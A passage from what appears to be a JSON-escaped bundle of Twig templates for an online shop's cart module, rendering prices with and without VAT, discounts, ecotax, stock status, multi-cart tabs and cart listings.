publicPriceValue = item.price.publicPrice is defined ? item.price.publicPrice : item.publicPrice.unitaryPrice ?? 0 %}\n        <div class=\"articlePrice publicPrice js-article-public-price\" id=\"{{ item.id }}\">\n            <div class=\"title\">{{ 'cart.publicPrice' | trans }}<\/div>\n            <div class=\"actualPrice js-actual-public-price\">\n                <span class=\"js-actual-public-price-value\">{{ publicPriceValue | number_format(2, ',', ' ')}}<\/span>\n                <span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n                <sup class=\"suffix\">{{ 'cart.prices.suffix' | trans }}<\/sup>\n            <\/div>\n        <\/div>\n    {% endif %}\n    {# ============== UNITARY ============== #}\n    {% if params.priceConfig.display.cart.unitary and not displayExtraLineAmount %}\n        <div class=\"articlePrice unitPrice {{ 'js-' ~ object ~ '-unitary-price' }}\n\t\t\t\t{% if item.price.unitaryPrice == 0 %}hidden{% endif %}\"\n             id=\"{{ 'js-' ~ object ~ '-unitary-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.unitPrice.title' | trans }}<\/div>\n            {% if item.price.unitaryPrice != item.price.discountedPrice and params.priceConfig.display.discount and discount != null %}\n                <span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.unitaryPrice != item.price.discountedPrice %}\n                <div class=\"stripedPrice js-striped-unitary-price\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n                <\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<div class=\"stripedPrice js-striped-unitary-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t<div class=\"actualPrice js-actual-unitary-price {{ discount }}\">\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t\t{'class': 'actual-unitary'} %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n    {# ============== TOTAL ============== #}\n    {% if params.priceConfig.display.cart.totalRow %}\n        <div class=\"articlePrice totalPrice  {{ 'js-' ~ object ~ '-price' }}\"\n\t\t\t id=\"{{ 'js-' ~ object ~ '-price-' ~ item.id }}\">\n            <div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n            {% if item.price.totalPrice != item.price.totalStripedPrice and params.priceConfig.display.discount and discount != null and not displayExtraLineAmount %}\n                {# shown only when there is a discount #}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t{% if item.price.totalPrice != item.price.totalStripedPrice %}\n\t\t\t\t\t<div class=\"stripedPrice js-striped-price\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endif %}\n            {# always shown #}\n\t\t\t{% if item.category == 'ghost' %}\n\t\t\t\t<span class=\"badge discountBadge js-discount-badge hidden\">\n                    {{ 'cart.prices.minus' | trans }}\n                    <span class=\"js-discount-badge-value\">{{ (item.price.discount * 100) | round(2, 'common')}}<\/span>\n                    {{ 'cart.prices.percent' | trans }}\n                <\/span>\n\t\t\t\t<div class=\"stripedPrice js-striped-price hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'striped'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"actualPrice js-no-price-string hidden\">\n\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% else %}\n\t\t\t\t{% if (item.type == 'equipment' or params.priceConfig.nullTranslation) and item.price.totalPrice == 0 %}\n\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% else %}\n\t\t\t\t\t<div class=\"actualPrice js-actual-price {{ discount }}\">\n\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/priceItem.html.twig') with\n\t\t\t\t\t\t\t{'class': 'actual'} %}\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n        <\/div>\n    {% endif %}\n<\/div>\n{% endif %}\n","cartElement\/prices\/priceItem.html.twig":"{% if connectedData.showExVat %}\n\t{% set type = 'exVat' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.discountedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPrice |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPrice |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{%  endif %}\n\n{% if connectedData.showAti %}\n\t{% set type = 'ati' %}\n\t<div class=\"{{ 'js-' ~ class ~ '-price' }} {{ type }}\">\n\t\t<span class=\"{{ 'js-' ~ class ~ '-price-' ~ type ~ '-value' }}\">\n\t\t\t{% if class == 'striped-unitary' %}\n\t\t\t\t{{ item.price.unitaryPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual-unitary' %}\n\t\t\t\t{{ item.price.priceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'striped' %}\n\t\t\t\t{{ item.price.totalStripedPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% elseif class == 'actual' %}\n\t\t\t\t{{ item.price.totalPriceWithVat |number_format(2, ',', ' ')}}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t\t<span class=\"currency\">{{ 'cart.prices.currency' | trans }}<\/span>\n\t\t<sup class=\"{{ 'js-' ~ type ~ '-suffix' }}\">{{ ('cart.article.' ~ type) | trans }}<\/sup>\n\t<\/div>\n{% endif %}\n","cartElement\/prices\/ecoContribution.html.twig":"{% if item.ecoContribution is defined and item.ecoContribution %}\n\t<div class=\"ecotax\">\n\t\t{% if item.ecoContribution.handlingType == 'separateLine' %}\n\t\t\t{{ 'article.view.ecotax.prefixNot' | trans }}\n\t\t{% else %}\n\t\t\t{{ 'article.view.ecotax.prefix' | trans }}\n\t\t{% endif %}\n\t\t<span class=\"ecotaxValue js-eco-value\">{{ item.ecoContribution.amount * item.quantity }}<\/span>\n\t\t{{ 'article.prices.currency.euro' | trans }}\n\t\t{{ 'article.view.prices.exVat' | trans }}\n\t\t{{ 'article.view.ecotax.suffix' | trans }}\n\t<\/div>\n{% endif %}\n","cartElement\/modal\/invoiceEmitter\/companies.html.twig":"<div class=\"routingCompanyBlock\">\n\t{% for c in companies %}\n\t\t<div class=\"company js-routing-company\" data-companyid=\"{{ c.id }}\">\n\t\t\t<span class=\"companyName\">{{ c.companyName }}<\/span>\n\t\t\t<span class=\"companyAddress\">{{ c.address.formatted }}<\/span>\n\t\t<\/div>\n\t{% endfor %}\n<\/div>\n<div class=\"actionBlock\">\n\t<button class=\"companyPreviousBtn extranet_action_button js-previous-step\">{{ 'cart.invoiceEmitter.previous' | trans }}<\/button>\n\t<button class=\"companyConfirmBtn extranet_action_button js-confirm-routing\" disabled>{{ 'cart.invoiceEmitter.confirm' | trans }}<\/button>\n<\/div>\n","cartElement\/modal\/invoiceEmitter\/routing.html.twig":"<div class=\"routingBlock\">\n\t<span class=\"toDeliverBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"delivery\">\n\t\t<i class=\"fad fa-shipping-fast\"><\/i>\n\t\t{{ 'cart.deliveryMean.toDeliver' | trans }}\n\t<\/span>\n\t<span class=\"onSiteBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"onSite\">\n\t\t<i class=\"fad fa-store-alt\"><\/i>\n\t\t{{ 'cart.deliveryMean.onSite' | trans }}\n\t<\/span>\n<\/div>\n","cartElement\/stock\/stock.html.twig":"<div class=\"stockBlock\">\n\t{% if params.stockDisplay == 'boolean' %}\n\t\t<span class=\"js-stock-up stockUp {% if not item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.positive' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t\t<span class=\"js-stock-down stockDown {% if item.stockQuantity >0 %}hidden{% endif %}\">\n\t\t\t{{ 'cart.article.stock.negative' | trans | raw }} {# Could be Icon #}\n\t\t<\/span>\n\t{% elseif params.stockDisplay == 'digit' and params.chooseQuantity %}\n\t\t{% if item.stockQuantity > 0 %}\n\t\t\t{% set sq = 'cart.article.stock.positive' %}\n\t\t{% else %}\n\t\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t\t{% endif %}\n\t\t<span class=\"js-stock-value-block {% if item.type == 'equipment' or item.category == 'ghost' %}hidden{% endif %}\">\n\t\t\t<span class=\"stockTitle\">{{ 'cart.article.stock.prefix' | trans }}<\/span>\n\t\t\t<span class=\"stockState js-stock {% if item.stockQuantity == 0 %}notAvailable{% endif %}\"> {{ sq | trans | raw }} <\/span>\n\t\t\t{% if params.showStockQuantity %}\n\t\t\t\t{% if item.stockQuantity > 0 %}\n\t\t\t\t\t<span class=\"stockQuantity\">{{ item.stockQuantity }}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endif %}\n\t\t<\/span>\n\t{% endif %}\n<\/div>\n","cartElement\/name\/name.html.twig":"{% set url = item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url %}\n<a class=\"js-label equipmentTitle\" href=\"{{ url }}\">{{ item.label }}<\/a>\n","cartElement\/multiCart\/multiCart.popupListing.html.twig":"<ul class=\"multicart-popup-listing-wrapper js-multicart-popup-listing\">\n\t{% if multiCartData | length %}\n\t\t{% set cartNumber = 0 %}\n\t\t{% for cart in multiCartData %}\n\t\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t\t{% if activeCart == cart.documentId %}\n\t\t\t\t\t<i class=\"fas fa-circle\"><\/i>\n\t\t\t\t{% else %}\n\t\t\t\t\t<i class=\"fal fa-circle\"><\/i>\n\t\t\t\t{% endif %}\n\t\t\t\t<div class=\"cart-infos\">\n\t\t\t\t\t<span class=\"cart-title\">{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}<\/span>\n\t\t\t\t\t<span class=\"cart-count\">\n\t\t\t\t\t\t<span class=\"count\">{{ cart.quoteLines | length }}<\/span>\n\t\t\t\t\t\t<span class=\"count-label\">{{ 'cart.articles' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"cart-amount\">\n\t\t\t\t\t\t<span class=\"amount\">{{ cart.amount ? cart.amount : '-' }}<\/span>\n\t\t\t\t\t\t<span class=\"amount-label\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/div>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t{% endif %}\n<\/ul>\n","cartElement\/multiCart\/multiCartTabs.html.twig":"<ul class=\"cart-tabs js-cart-tabs-wrapper\">\n\t{% set cartNumber = 0 %}\n\t{% for cart in multiCartData %}\n\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}\n\t\t<\/li>\n\t{% endfor %}\n<\/ul>\n","cartElement\/multiCart\/multiCart.removeModal.html.twig":"<div class=\"modal fade multicart-remove\" id=\"multiCartRemove\">\n\t<div class=\"modal-dialog\" role=\"document\">\n\t\t<div class=\"modal-content\">\n\t\t\t<div class=\"modal-body\">\n\t\t\t\t<p class=\"modal-text\">{{ 'cart.multiCart.removeConfirmText' | trans }}<\/p>\n\t\t\t\t<button class=\"modal-button js-multicart-remove\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.confirm' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t\t<button class=\"modal-button\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\"\n\t\t\t\t\t\taria-label=\"Close\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.cancel' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","cartElement\/multiCart\/multiCartActions.html.twig":"{% set inputValue = connectedData.saleDocument.title is defined ? connectedData.saleDocument.title : null %}\n<div class=\"multicart-manage-wrapper js-multicart-manage-wrapper\">\n\t{% if params.multiCartConfig.allowRenaming and multiCartData | length %}\n\t\t<button class=\"multicart-action js-multicart-rename\">\n\t\t\t{{ 'cart.multiCart.tooltip.rename.picto' | trans | raw }}\n\t\t\t<span class=\"rename-input-wrapper js-rename-input-wrapper\">\n\t\t\t\t<input type=\"text\" class=\"js-rename-input\" value=\"{{ inputValue }}\">\n\t\t\t\t<i class=\"fal fa-check js-submit-rename-input\"><\/i>\n\t\t\t<\/span>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.rename.title' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if params.multiCartConfig.allowCreation %}\n\t\t<button class=\"multicart-action js-multicart-new\" {% if cartLimitReached %}disabled{% endif %}>\n\t\t\t{{ 'cart.multiCart.tooltip.new.picto' | trans | raw }}\n\t\t\t<span class=\"multicart-tooltip rename\">\n\t\t\t\t{% if cartLimitReached %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.limitReached' | trans }}\n\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.new.title' | trans }}\n\t\t\t\t{% endif %}\n\t\t\t<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if multiCartData | length %}\n\t\t<button class=\"multicart-action\" data-toggle=\"modal\" data-target=\"#multiCartRemove\">\n\t\t\t<i class=\"fal fa-trash\"><\/i>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.remove' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/multiCart\/multiCartNav.html.twig":"<div class=\"multicart-actions-wrapper\">\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartTabs.html.twig') %}\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartActions.html.twig') %}\n<\/div>\n\n","cartElement\/tags\/stockTag.html.twig":"{% if not item.isGift %}\n\t{% if item.stockQuantity > 0 %}\n\t\t{% set sq = 'cart.article.stock.positive' %}\n\t{% else %}\n\t\t{% set sq = 'cart.article.stock.noStockOrderable' %}\n\t{% endif %}\n\t<div class=\"stock js-stock\n\t\t{% if (not item.stockQuantity\n\t\t\t\tor item.stockQuantity == 0)\n\t\t\t\tand item.category != 'ghost' %}notAvailable{% endif %}\">\n\t\t{%  if item.category != 'ghost' %}{{ sq | trans }}{% endif %}<\/div>\n{% endif %}\n","cartElement\/tags\/tags.html.twig":"<div class=\"tagsBlock\">\n    <div class=\"js-tag\">\n\t\t{% if params.showTags %}\n{#\t\t\t{% for tag in item.tags %}#}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">{{ tag.tag.title }}<\/span>#}\n{#\t\t\t{% endfor %}#}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/supplierItemHolderTemplate.front.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-model\" data-id=\"\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\"><\/h3>\n\t\t\t<div class=\"supplierShipping js-supplier-shipping hidden\">\n\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\"><\/span>\n\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t<\/div>\n\t\t<div class=\"supplierFranco js-supplier-franco hidden\">\n\t\t\t<div class=\"francoInformations\">\n\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t<div class=\"js-supplier-franco-condition hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\"><\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing hidden\">\n\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\"><\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t<div class=\"francoDisable js-icon-disable hidden\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t<div class=\"francoEnable js-icon-enable hidden\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t<div class=\"supplierContent js-supplier-content\">\n\t<\/div>\n<\/div>\n","cartElement\/listing\/itemHolder.html.twig":"<div class=\"groupItem\">\n\t<div class=\"groupTitle\">{{ holder.title != 'other' ? holder.title : 'cart.group.other' | trans }}<\/div>\n\t<div class=\"groupContent\">\n\t\t{% for item in holder.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/listing.header.html.twig":"<div class=\"captionHeader\">\n    <span class=\"headerTitle\">\n        {{ 'cart.list.header.title' | trans }}\n    <\/span>\n<\/div>\n","cartElement\/listing\/cartListing.html.twig":"<div class=\"cartListing js-cart-listing {% if content is empty %}empty{% endif %}\">\n    <div class=\"listingBlock\">\n\t\t{% if params.displayCartMenu.total and connectedData.userCanSeePrices %}\n\t\t\t<div class=\"cartMenuTotalBlock\">\n\t\t\t\t<div class=\"cartMenuTotalLabel\">{{ 'cart.cartTotal' | trans }}<\/div>\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n\t\t\t<\/div>\n\t\t{% endif %}\n        {% if params.giftConditions is not empty %}\n            {% for condition in params.giftConditions if condition.article is defined %}\n                <div class=\"giftConditionBlock\" id=\"{{ condition.article.internalReference }}\">\n                    {% if condition.article.pictures is not empty %}\n                        <div class=\"giftImg\">\n                            <img src=\"{{ condition.article.pictures[0].picture | thumbPath('medium') }}\" alt=\"\">\n                        <\/div>\n                    {% else %}\n                        <div class=\"noImg\">\n                            <img src=\"{{ styleAsset('site\/images\/gift.svg', siteInfo.siteName) }}\" alt=\"\">\n                        <\/div>\n                    {% endif %}\n                    <div class=\"giftBloc\">\n                        {% if params.giftPicto %}\n                            <div class=\"giftPicto\">{{ params.giftPictoDom | raw }}<\/div>\n                        {% endif %}\n                        <div class=\"giftText\">{{ condition.message }}<\/div>\n                    <\/div>\n                <\/div>\n            {% endfor %}\n        {% endif %}\n        <div class=\"cartContent js-cart-content\">\n            {% if params.displayCartMenu.popupTitle %}\n                <h2 class=\"mainTitle\">{{ 'cart.popup.title' | trans }}<\/h2>\n            {% endif %}\n            {# ############ HIDDEN #}\n                {# #########  CHANGE NO-IMAGE  ######### #}\n\t\t\t\t{% block cartListing %}\n\t\t\t\t<div class=\"ghost hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t<\/div>\n                    {% if params.listingHeader %}\n                        {% include this.getModStyleFilePath('cartElement\/listing\/listing.header.html.twig') %}\n                    {% endif %}\n\t\t\t\t\t{# TODO merge groupBySupplier in config #}\n\t\t\t\t\t{% if not params.groupBySupplier and not this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t{% for item in content %}\n\t\t\t\t\t\t\t{% if item.type == 'part' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t{% if this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t\t{% for holder in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/itemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% elseif params.groupBySupplier %}\n\t\t\t\t\t\t\t{% for supplier in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/supplierItemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n            {# ############ EMPTY BUTTON #}\n            <p class=\"emptyCart js-empty-cart-block {% if content %}hidden{% endif %}\">\n                <span>{{ 'cart.empty' | trans | raw }}<\/span>\n            <\/p>\n            <div class=\"modal fade\" id=\"emptyCartModal\">\n                <div class=\"modal-dialog\" role=\"document\">\n                    <div class=\"modal-content\">\n                        <div class=\"modal-header\">\n                            <span class=\"modal-title\">{{ 'cart.article.empty.title' | trans }}<\/span>\n                            <button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n                                <span aria-hidden=\"true\">&times;<\/span>\n                            <\/button>\n                        <\/div>\n                        <div class=\"modal-body\">\n                            {{ 'cart.article.empty.text' | trans }}\n                        <\/div>\n                        <div class=\"modal-footer\">\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary cancel\">\n                                {{ 'cart.article.empty.cancel' | trans }}\n                            <\/button>\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary emptyCartAction\">\n                                {{ 'cart.article.empty.validate' | trans }}\n                            <\/button>\n                        <\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n            {% block cartActions %}\n\t\t\t\t{% if params.displayCartMenu.popupActions %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n    <\/div>\n    {% if params.displayCartMenu.goToCartFromPopup is defined and params.displayCartMenu.goToCartFromPopup %}\n        <div class=\"cartPageLinkBlock\">\n            <a class=\"cartPageLink\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.popup.cartPageLink' | trans }}<\/a>\n        <\/div>\n    {% endif %}\n<\/div>\n\n","cartElement\/listing\/equipments.front.html.twig":"<div class=\"cartRow js-cart-row js-cart-equipment-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n\t {% if item.price.discount > 0 %}promotion{% endif %}\n\t {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand is defined and item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{ item.stockQuantity ?? null }}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"wrapper infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if item.stockQuantity is defined and item.stockQuantity and params.showStock %}\n{#                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}#}\n                {% endif %}\n            {% endblock %}\n            {% if params.showRange %}\n\t\t\t\t{# find what commands the href #}\n                <a class=\"js-range range\" href=\"javascript:\">{{ item.range.title }}<\/a>\n            {% endif %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n\t\t\t{% block reference %}\n\t\t\t\t{# article css class's for simple style inheritance,\n\t\t\t\tall prices management should be reworked #}\n\t\t\t\t<div class=\"articleRef js-article-reference-block\">\n\t\t\t\t\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t\t\t\t\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n\t\t\t\t<\/div>\n\t\t\t{% endblock %}\n            {% block prices %}\n\t\t\t\t{% if not item.isGift and not item.toHide %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'equipment'} %}\n\t\t\t\t{% elseif item.toHide %}\n\t\t\t\t\t<div class=\"priceBlock js-price-block  equipmentPrices\">\n\t\t\t\t\t\t<div class=\"articlePrice totalPrice  js-equipment-price\"\n\t\t\t\t\t\t\t id=\"{{ 'js-equipment-price-' ~ item.id }}\">\n\t\t\t\t\t\t\t\t<div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n\t\t\t\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n        <div class=\"rightBlock\">\n            {% block buttonDelete %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n            {% endblock buttonDelete %}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/listing\/articles.front.html.twig":"{% set isExtraLine = item.extraLineConditions is defined and (item.extraLineConditions | length) 